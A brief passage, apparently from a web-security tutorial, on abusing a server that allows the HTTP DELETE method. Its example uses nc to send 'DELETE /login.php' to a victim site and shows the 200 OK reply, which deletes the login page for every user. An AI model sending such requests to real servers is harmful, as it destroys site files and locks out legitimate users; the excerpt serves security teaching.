 4.3.8.2 Exploiting DELETE
Here we see an example of deleting a login page,
thus making logging in impossible for every user.
</>
$ nc victim.site 80
DELETE /login.php HTTP/1.0
HTTP/1.1 200 OK
Date: Tue, 27 Jan 2015 13:37:19 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Connection: close